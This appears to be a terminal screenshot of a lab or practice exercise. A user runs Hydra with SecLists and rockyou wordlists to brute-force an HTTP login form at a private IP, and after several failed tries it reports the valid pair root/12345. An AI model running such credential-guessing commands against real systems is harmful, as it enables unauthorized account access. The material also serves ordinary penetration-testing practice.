 ┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou.txt -u  -f 10.3.21.140 -s http-post-form "/index.php:username=^USER^&password=^PASSS^:F=<form na
me='login_form'"
[sudo] password for norbu:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:40:40
[ERROR] Unknown service: /index.php:username=^USER^&password=^PASSS^:F=<form name='login_form'
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou.txt -u  -f 10.3.21.140 -s http-post-form "/index.php:username=^USER^&password=^PASSS^:F=<form na
me='login_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:42:36
[ERROR] Unknown service: /index.php:username=^USER^&password=^PASSS^:F=<form name='login_form'
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou.txt -f 10.3.21.140 http-post-form "/index.php:username=^USER^&password=^PASS^:F=<form name='logi
n_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:43:31
[ERROR] File for passwords not found: /home/norbu/SecLists/Passwords/Leaked-Databases/rockyou.txt
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou-05.txt -f 10.3.21.140 http-post-form "/index.php:username=^USER^&password=^PASS^:F=<form name='l
ogin_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:44:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 221 login tries (l:17/p:13), ~14 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'
[80][http-post-form] host: 10.3.21.140   login: root   password: 12345
[STATUS] attack finished for 10.3.21.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 12:44:43
┌──(norbu㉿localhost)-[~]
└─$